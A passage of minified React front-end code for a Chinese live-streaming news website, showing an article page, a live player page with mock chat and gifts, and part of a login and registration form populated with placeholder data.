flex-shrink-0"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-1",children:[s.jsx("h4",{className:"font-medium text-gray-900",children:o.user}),s.jsx("span",{className:"text-sm text-gray-500",children:o.time})]}),s.jsx("p",{className:"text-gray-700 mb-2",children:o.content}),s.jsxs("button",{className:"flex items-center space-x-1 text-gray-500 hover:text-blue-600 transition-colors",children:[s.jsx(Mu,{className:"h-4 w-4"}),s.jsx("span",{className:"text-sm",children:o.likes})]})]})]},o.id))})]})]}),s.jsxs("div",{className:"lg:col-span-1",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"直播安排"}),s.jsx("div",{className:"space-y-3",children:n.schedule.map((o,c)=>s.jsxs("div",{className:"flex items-center justify-between p-3 bg-gray-50 rounded-lg",children:[s.jsx("span",{className:"font-medium text-gray-900",children:o.time}),s.jsx("span",{className:"text-gray-600",children:o.event})]},c))})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:i.map(o=>s.jsxs(M,{to:`/detail/${o.id}`,className:"group flex space-x-3 p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-20 h-14 object-cover rounded-lg"}),o.isLive&&s.jsx("div",{className:"absolute top-1 left-1 bg-red-600 text-white px-1 py-0.5 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 group-hover:text-blue-600 line-clamp-2 mb-1",children:o.title}),s.jsx("p",{className:"text-sm text-gray-600 mb-1",children:o.streamer}),s.jsxs("div",{className:"flex items-center text-xs text-gray-500",children:[s.jsx($,{className:"h-3 w-3 mr-1"}),s.jsxs("span",{children:[(o.viewers/1e3).toFixed(1),"k"]})]})]})]},o.id))})]})]})]})})})},Qp=()=>{Jl();const[e,t]=y.useState(!1),r={id:1,title:"2025年直播行业发展趋势报告：AI技术引领新变革",content:`
      <p>随着技术的不断进步，2025年的直播行业正迎来前所未有的变革。人工智能技术的深度应用，正在重新定义直播的边界和可能性。</p>
      
      <h2>AI技术在直播中的应用</h2>
      <p>人工智能技术在直播领域的应用日益广泛，从智能推荐算法到实时内容审核，从虚拟主播到智能剪辑，AI正在全方位提升直播体验。</p>
      
      <h3>智能内容生成</h3>
      <p>AI驱动的内容生成技术让直播变得更加智能和个性化。主播可以利用AI工具快速生成吸引人的标题、描述和互动内容，提高直播效果。</p>
      
      <h3>实时语音识别与翻译</h3>
      <p>先进的语音识别和实时翻译技术打破了语言障碍，让全球观众能够无缝体验不同语言的直播内容。</p>
      
      <h2>直播电商的新机遇</h2>
      <p>直播电商继续保持强劲增长势头，预计2025年市场规模将达到新的高度。消费者购物习惯的改变，为直播电商带来了更多机遇。</p>
      
      <h3>社交化购物体验</h3>
      <p>直播购物不再只是简单的商品展示，而是融入了社交元素，让购物变成一种社交活动。观众可以与主播和其他观众实时互动，分享购物体验。</p>
      
      <h2>技术发展趋势</h2>
      <p>5G技术的普及为高清直播提供了技术保障，AR/VR技术的应用让直播体验更加沉浸式。这些技术的结合，正在创造全新的直播场景。</p>
      
      <h3>元宇宙与直播的融合</h3>
      <p>元宇宙概念的兴起为直播行业带来了新的想象空间。虚拟空间中的直播体验，将为观众带来前所未有的沉浸感。</p>
      
      <h2>行业挑战与机遇</h2>
      <p>尽管面临内容同质化、监管加强等挑战，但直播行业依然充满机遇。创新的内容形式、新兴的应用场景，都为行业发展提供了新的动力。</p>
      
      <p>总的来说，2025年的直播行业将在技术驱动下实现新的突破，为用户提供更加丰富、智能、个性化的直播体验。</p>
    `,author:{name:"科技观察员",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",bio:"专注于科技行业分析，关注新兴技术趋势"},publishTime:"2025-01-15 10:30",readTime:"8分钟",views:15e3,likes:1250,category:"科技",tags:["直播","AI技术","行业分析","趋势报告"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=800"},l=[{id:2,title:"AI虚拟主播技术深度解析",author:"技术专家",publishTime:"1天前",views:8900,thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:3,title:"直播电商运营策略指南",author:"电商分析师",publishTime:"2天前",views:12e3,thumbnail:"https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:4,title:"5G时代的直播技术革新",author:"网络技术专家",publishTime:"3天前",views:7500,thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400"}],n=[{id:1,user:"科技爱好者",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50",content:"文章分析得很透彻，AI技术确实在改变直播行业的格局。期待看到更多创新应用。",time:"30分钟前",likes:15},{id:2,user:"行业观察者",avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=50",content:"直播电商的发展确实很迅速，社交化购物体验是个很好的方向。",time:"1小时前",likes:12},{id:3,user:"创业者",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50",content:"元宇宙与直播的结合很有想象空间，值得关注相关的投资机会。",time:"2小时前",likes:8}];return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("nav",{className:"flex items-center space-x-2 text-sm text-gray-500 mb-8",children:[s.jsx(M,{to:"/",className:"hover:text-blue-600",children:"首页"}),s.jsx(ks,{className:"h-4 w-4"}),s.jsx(M,{to:"/category/news",className:"hover:text-blue-600",children:"新闻资讯"}),s.jsx(ks,{className:"h-4 w-4"}),s.jsx("span",{className:"text-gray-900",children:"文章详情"})]}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("article",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-sm overflow-hidden",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:r.thumbnail,alt:r.title,className:"w-full h-64 md:h-80 object-cover"}),s.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black to-transparent p-6",children:[s.jsxs("div",{className:"flex flex-wrap gap-2 mb-4",children:[s.jsx("span",{className:"bg-blue-600 text-white px-3 py-1 rounded-full text-sm font-medium",children:r.category}),r.tags.map(i=>s.jsx("span",{className:"bg-white bg-opacity-20 text-white px-3 py-1 rounded-full text-sm",children:i},i))]}),s.jsx("h1",{className:"text-2xl md:text-4xl font-bold text-white mb-4",children:r.title}),s.jsxs("div",{className:"flex items-center space-x-6 text-white text-sm",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx(Sa,{className:"h-4 w-4 mr-1"}),r.publishTime]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),r.readTime]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),r.views.toLocaleString()," 阅读"]})]})]})]}),s.jsx("div",{className:"p-6 border-b border-gray-200",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("img",{src:r.author.avatar,alt:r.author.name,className:"w-12 h-12 rounded-full object-cover"}),s.jsxs("div",{children:[s.jsx("h3",{className:"font-semibold text-gray-900",children:r.author.name}),s.jsx("p",{className:"text-gray-600 text-sm",children:r.author.bio})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsxs("button",{onClick:()=>t(!e),className:`flex items-center space-x-2 px-4 py-2 rounded-lg transition-colors ${e?"bg-red-600 text-white":"bg-gray-100 text-gray-600 hover:bg-red-50 hover:text-red-600"}`,children:[s.jsx(kt,{className:`h-5 w-5 ${e?"fill-current":""}`}),s.jsx("span",{children:(r.likes+(e?1:0)).toLocaleString()})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-100 text-gray-600 px-4 py-2 rounded-lg hover:bg-gray-200 transition-colors",children:[s.jsx(Ea,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]})]})]})}),s.jsx("div",{className:"p-6",children:s.jsx("div",{className:"prose prose-lg max-w-none",dangerouslySetInnerHTML:{__html:r.content}})}),s.jsx("div",{className:"p-6 border-t border-gray-200 bg-gray-50",children:s.jsxs("div",{className:"flex flex-wrap gap-2",children:[s.jsx("span",{className:"text-gray-600",children:"标签："}),r.tags.map(i=>s.jsxs(M,{to:`/search?tag=${i}`,className:"bg-white text-blue-600 px-3 py-1 rounded-full text-sm hover:bg-blue-50 transition-colors",children:["#",i]},i))]})})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6 mt-8",children:[s.jsxs("h3",{className:"text-xl font-semibold text-gray-900 mb-6 flex items-center",children:[s.jsx(Nr,{className:"h-6 w-6 mr-2"}),"评论 (",n.length,")"]}),s.jsx("div",{className:"mb-6",children:s.jsxs("div",{className:"flex space-x-3",children:[s.jsx("div",{className:"w-10 h-10 bg-gray-200 rounded-full flex items-center justify-center",children:s.jsx(kr,{className:"h-6 w-6 text-gray-500"})}),s.jsxs("div",{className:"flex-1",children:[s.jsx("textarea",{placeholder:"写下您的想法...",className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none resize-none",rows:3}),s.jsx("div",{className:"flex justify-end mt-3",children:s.jsx("button",{className:"bg-blue-600 text-white px-6 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"发布评论"})})]})]})}),s.jsx("div",{className:"space-y-4",children:n.map(i=>s.jsxs("div",{className:"flex space-x-3 p-4 bg-gray-50 rounded-lg",children:[s.jsx("img",{src:i.avatar,alt:i.user,className:"w-10 h-10 rounded-full object-cover flex-shrink-0"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-1",children:[s.jsx("h4",{className:"font-medium text-gray-900",children:i.user}),s.jsx("span",{className:"text-sm text-gray-500",children:i.time})]}),s.jsx("p",{className:"text-gray-700 mb-2",children:i.content}),s.jsxs("button",{className:"flex items-center space-x-1 text-gray-500 hover:text-blue-600 transition-colors",children:[s.jsx(Mu,{className:"h-4 w-4"}),s.jsx("span",{className:"text-sm",children:i.likes})]})]})]},i.id))})]})]}),s.jsxs("aside",{className:"lg:col-span-1",children:[s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-6",children:s.jsxs("div",{className:"text-center",children:[s.jsx("img",{src:r.author.avatar,alt:r.author.name,className:"w-20 h-20 rounded-full object-cover mx-auto mb-4"}),s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:r.author.name}),s.jsx("p",{className:"text-gray-600 text-sm mb-4",children:r.author.bio}),s.jsx("button",{className:"w-full bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"关注作者"})]})}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关文章"}),s.jsx("div",{className:"space-y-4",children:l.map(i=>s.jsxs(M,{to:`/content/${i.id}`,className:"group flex space-x-3 p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-20 h-14 object-cover rounded-lg flex-shrink-0"}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 group-hover:text-blue-600 line-clamp-2 mb-1",children:i.title}),s.jsx("p",{className:"text-sm text-gray-600 mb-1",children:i.author}),s.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[s.jsx("span",{children:i.publishTime}),s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-3 w-3 mr-1"}),i.views]})]})]})]},i.id))})]})]})]})]})})},qp=()=>{Jl();const[e,t]=y.useState(!0),[r,l]=y.useState(!1),[n,i]=y.useState(80),[a,o]=y.useState(""),[c,m]=y.useState(!1),[g,x]=y.useState(!0),[u,d]=y.useState(!1),[v,w]=y.useState(!1),k={id:1,title:"王者荣耀KPL春季赛决赛 - 巅峰对决现场直播",streamer:{name:"官方解说团队",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",followers:12e5,isLive:!0,verified:!0},viewers:234567,likes:45678,category:"游戏",tags:["电竞","MOBA","王者荣耀","KPL"],isLive:!0,quality:"1080p60",startTime:"19:00",description:"2025年KPL春季赛总决赛，两支顶级战队的终极对决！专业解说团队为您带来最精彩的赛事解说和分析。"},p=[{id:1,user:"电竞迷",message:"这波团战太精彩了！",time:"刚刚",vip:!1,avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:2,user:"VIP用户",message:"支持我的主队！加油！",time:"1分钟前",vip:!0,avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:3,user:"游戏达人",message:"这个操作太秀了",time:"2分钟前",vip:!1,avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:4,user:"王者玩家",message:"学到了很多技巧",time:"3分钟前",vip:!1,avatar:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:5,user:"超级粉丝",message:"解说非常专业👍",time:"4分钟前",vip:!0,avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:6,user:"观众123",message:"画面很清晰",time:"5分钟前",vip:!1,avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50"}],h=[{name:"点赞",icon:"👍",price:1,color:"bg-blue-500"},{name:"鲜花",icon:"🌸",price:5,color:"bg-pink-500"},{name:"飞机",icon:"✈️",price:100,color:"bg-purple-500"},{name:"火箭",icon:"🚀",price:500,color:"bg-red-500"}],f=[{id:2,title:"LOL世界赛精彩回顾",streamer:"电竞解说",viewers:89e3,thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0},{id:3,title:"游戏技巧教学",streamer:"游戏大神",viewers:45e3,thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0},{id:4,title:"新游戏试玩",streamer:"游戏评测",viewers:23e3,thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!1}],j=()=>{a.trim()&&o("")},S=N=>{N.key==="Enter"&&j()};return s.jsxs("div",{className:"min-h-screen bg-gray-100",children:[s.jsx("div",{className:"bg-white shadow-sm border-b",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"flex items-center justify-between h-16",children:[s.jsxs(M,{to:"/",className:"flex items-center space-x-2 text-xl font-bold text-blue-700",children:[s.jsx("div",{className:"w-8 h-8 bg-blue-600 rounded-lg flex items-center justify-center",children:s.jsx(Z,{className:"h-5 w-5 text-white"})}),s.jsx("span",{children:"直播资讯网"})]}),s.jsx("div",{className:"flex items-center space-x-4",children:s.jsx(M,{to:"/",className:"text-gray-600 hover:text-blue-600 transition-colors",children:"返回首页"})})]})})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-6",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-6",children:[s.jsxs("div",{className:"lg:col-span-3 space-y-6",children:[s.jsx("div",{className:"bg-black rounded-xl overflow-hidden shadow-lg",children:s.jsxs("div",{className:"relative aspect-video",children:[s.jsx("img",{src:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=1200",alt:"直播画面",className:"w-full h-full object-cover"}),s.jsxs("div",{className:"absolute inset-0 bg-gradient-to-t from-black/50 via-transparent to-transparent opacity-0 hover:opacity-100 transition-opacity duration-300",children:[s.jsxs("div",{className:"absolute top-4 left-4 right-4 flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx("div",{className:"bg-red-600 text-white px-3 py-1 rounded-full text-sm font-medium animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}),s.jsxs("div",{className:"bg-black/50 text-white px-3 py-1 rounded-lg flex items-center space-x-2",children:[s.jsx($,{className:"h-4 w-4"}),s.jsx("span",{children:k.viewers.toLocaleString()})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{className:"bg-black/50 text-white p-2 rounded-lg hover:bg-black/70 transition-colors",children:s.jsx(Li,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>w(!v),className:"bg-black/50 text-white p-2 rounded-lg hover:bg-black/70 transition-colors",children:s.jsx(jp,{className:"h-5 w-5"})})]})]}),s.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:s.jsx("button",{onClick:()=>t(!e),className:"bg-white/20 backdrop-blur-sm text-white p-4 rounded-full hover:bg-white/30 transition-colors",children:e?s.jsx(ec,{className:"h-8 w-8"}):s.jsx(Z,{className:"h-8 w-8"})})}),s.jsx("div",{className:"absolute bottom-4 left-4 right-4",children:s.jsx("div",{className:"flex items-center justify-between text-white",children:s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("button",{onClick:()=>t(!e),className:"p-2 rounded-lg bg-white/20 hover:bg-white/30 transition-colors",children:e?s.jsx(ec,{className:"h-5 w-5"}):s.jsx(Z,{className:"h-5 w-5"})}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:()=>l(!r),className:"p-2 rounded-lg bg-white/20 hover:bg-white/30 transition-colors",children:r?s.jsx(Tp,{className:"h-5 w-5"}):s.jsx(Mp,{className:"h-5 w-5"})}),s.jsx("input",{type:"range",min:"0",max:"100",value:r?0:n,onChange:N=>i(Number(N.target.value)),className:"w-20 h-1 bg-white/30 rounded-lg appearance-none slider"}),s.jsxs("span",{className:"text-sm min-w-[3rem]",children:[r?0:n,"%"]})]}),s.jsx("div",{className:"bg-white/20 px-3 py-1 rounded-lg text-sm",children:k.quality})]})})})]})]})}),s.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[s.jsxs("div",{className:"flex items-start justify-between mb-4",children:[s.jsxs("div",{className:"flex-1",children:[s.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-2",children:k.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:k.description})]}),s.jsxs("div",{className:"flex items-center space-x-2 ml-4",children:[s.jsxs("button",{onClick:()=>d(!u),className:`flex items-center space-x-2 px-4 py-2 rounded-lg transition-colors ${u?"bg-red-600 text-white":"bg-gray-100 text-gray-600 hover:bg-red-50 hover:text-red-600"}`,children:[s.jsx(kt,{className:`h-5 w-5 ${u?"fill-current":""}`}),s.jsx("span",{children:(k.likes+(u?1:0)).toLocaleString()})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-100 text-gray-600 px-4 py-2 rounded-lg hover:bg-gray-200 transition-colors",children:[s.jsx(Ea,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]})]})]}),s.jsxs("div",{className:"flex items-center justify-between p-4 bg-gray-50 rounded-lg",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("img",{src:k.streamer.avatar,alt:k.streamer.name,className:"w-12 h-12 rounded-full object-cover"}),s.jsxs("div",{children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("h3",{className:"font-semibold text-gray-900",children:k.streamer.name}),s.jsx(ze,{className:"h-5 w-5 text-blue-600 fill-current"})]}),s.jsxs("p",{className:"text-gray-600 text-sm",children:[k.streamer.followers.toLocaleString()," 关注者"]})]})]}),s.jsxs("button",{onClick:()=>m(!c),className:`flex items-center space-x-2 px-6 py-2 rounded-lg font-medium transition-colors ${c?"bg-gray-200 text-gray-700 hover:bg-gray-300":"bg-blue-600 text-white hover:bg-blue-700"}`,children:[s.jsx(_p,{className:"h-5 w-5"}),s.jsx("span",{children:c?"已关注":"关注"})]})]}),s.jsxs("div",{className:"flex flex-wrap gap-2 mt-4",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm font-medium",children:k.category}),k.tags.map(N=>s.jsxs("span",{className:"bg-gray-100 text-gray-600 px-3 py-1 rounded-full text-sm",children:["#",N]},N))]})]}),s.jsxs("div",{className:"lg:hidden bg-white rounded-xl shadow-sm p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:f.map(N=>s.jsxs(M,{to:`/player/${N.id}`,className:"flex space-x-3 p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:N.thumbnail,alt:N.title,className:"w-24 h-16 object-cover rounded-lg"}),N.isLive&&s.jsx("div",{className:"absolute top-1 left-1 bg-red-600 text-white px-1 py-0.5 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 line-clamp-2 mb-1",children:N.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-1",children:N.streamer}),s.jsxs("div",{className:"flex items-center text-gray-500 text-xs",children:[s.jsx($,{className:"h-3 w-3 mr-1"}),s.jsxs("span",{children:[(N.viewers/1e3).toFixed(1),"k 观看"]})]})]})]},N.id))})]})]}),s.jsxs("div",{className:"lg:col-span-1",children:[s.jsxs("div",{className:"bg-white rounded-xl shadow-sm overflow-hidden sticky top-6",children:[s.jsxs("div",{className:"flex items-center justify-between p-4 border-b border-gray-200 bg-gray-50",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Nr,{className:"h-5 w-5 text-gray-600"}),s.jsx("span",{className:"font-medium text-gray-900",children:"聊天室"}),s.jsxs("span",{className:"text-gray-500 text-sm",children:["(",p.length,")"]})]}),s.jsx("button",{onClick:()=>x(!g),className:"p-1 text-gray-400 hover:text-gray-600 transition-colors",children:g?s.jsx(pp,{className:"h-5 w-5"}):s.jsx(Eu,{className:"h-5 w-5"})})]}),g&&s.jsxs(s.Fragment,{children:[s.jsx("div",{className:"h-96 overflow-y-auto p-4 space-y-3",children:p.map(N=>s.jsxs("div",{className:"flex space-x-3",children:[s.jsx("img",{src:N.avatar,alt:N.user,className:"w-8 h-8 rounded-full object-cover flex-shrink-0"}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[s.jsxs("span",{className:`font-medium text-sm ${N.vip?"text-yellow-600":"text-blue-600"}`,children:[N.user,N.vip&&s.jsx(ze,{className:"inline h-3 w-3 ml-1 fill-current"})]}),s.jsx("span",{className:"text-gray-500 text-xs",children:N.time})]}),s.jsx("p",{className:"text-gray-700 text-sm break-words",children:N.message})]})]},N.id))}),s.jsx("div",{className:"p-4 border-t border-gray-200 bg-gray-50",children:s.jsx("div",{className:"grid grid-cols-4 gap-2 mb-4",children:h.map(N=>s.jsxs("button",{className:`p-3 ${N.color} rounded-lg hover:opacity-80 transition-opacity text-center`,children:[s.jsx("div",{className:"text-2xl mb-1",children:N.icon}),s.jsx("div",{className:"text-white text-xs font-medium",children:N.price})]},N.name))})}),s.jsx("div",{className:"p-4 border-t border-gray-200",children:s.jsxs("div",{className:"flex space-x-2",children:[s.jsx("input",{type:"text",value:a,onChange:N=>o(N.target.value),onKeyPress:S,placeholder:"说点什么...",className:"flex-1 px-3 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none"}),s.jsx("button",{onClick:j,className:"bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:s.jsx(Ep,{className:"h-4 w-4"})})]})})]})]}),s.jsxs("div",{className:"hidden lg:block bg-white rounded-xl shadow-sm p-6 mt-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:f.map(N=>s.jsxs(M,{to:`/player/${N.id}`,className:"block p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsxs("div",{className:"relative mb-3",children:[s.jsx("img",{src:N.thumbnail,alt:N.title,className:"w-full h-24 object-cover rounded-lg"}),N.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"})]}),s.jsx("h4",{className:"font-medium text-gray-900 line-clamp-2 mb-1",children:N.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-1",children:N.streamer}),s.jsxs("div",{className:"flex items-center text-gray-500 text-xs",children:[s.jsx($,{className:"h-3 w-3 mr-1"}),s.jsxs("span",{children:[(N.viewers/1e3).toFixed(1),"k 观看"]})]})]},N.id))})]})]})]})})]})},Kp=()=>{const[e,t]=y.useState(!0),[r,l]=y.useState(!1),[n,i]=y.useState({email:"",password:"",confirmPassword:"",nickname:"",phone:"",agreeTerms:!1}),a=c=>{const{name:m,value:g,type:x,checked:u}=c.target;i(d=>({...d,[m]:x==="checkbox"?u:g}))},o=c=>{c.preventDefault(),e?console.log("登录",{email:n.email,password:n.password}):console.log("注册",n)};return s.jsx("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 via-white to-purple-50 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-md w-full",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsxs(M,{to:"/",className:"flex items-center justify-center space-x-2 text-3xl font-bold text-blue-700 mb-6",children:[s.jsx(Es,{className:"h-10 w-10"}),s.jsx("span",{children:"直播资讯网"})]}),s.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:e?"欢迎回来":"创建账户"}),s.jsx("p",{className:"mt-2 text-gray-600",children:e?"登录您的账户以继续":"注册新账户开始您的直播之旅"})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8",children:[s.jsxs("form",{onSubmit:o,className:"space-y-6",children:[!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"nickname",className:"block text-sm font-medium text-gray-700 mb-2",children:"昵称"}),s.jsxs("div",{className:"relative",children:[s.jsx(kr,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"nickname",name:"nickname",type:"text",required:!e,value:n.nickname,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"输入您的昵称"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),s.jsxs("div",{className:"relative",children:[s.jsx(wr,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:n.email,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"输入您的邮箱地址"})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),s.jsxs("div",{className:"relative",children:[s.jsx(en,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"phone",name:"phone",type:"tel",required:!e,value:n.phone,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"输入您的手机号码"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(jr,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"password",name:"password",type:r?"text":"password",required:!0,value:n.password,onChange:a,className:"w-full pl-10 pr-12 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none transition-colors",placeholder:"输入您的密码"}),s.jsx("button",{type:"button",onClick:()=>l(!r),className:"absolute right-3 top-3 text-gray-400 hover:text-gray-600",children:r?s.jsx(vp,{className:"h-5 w-5"}):s.jsx($,{className:"h-5 w-5"})})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(jr,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:r?"text":"password",required:!e,value:n.confirmPassword,onChange:a,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none 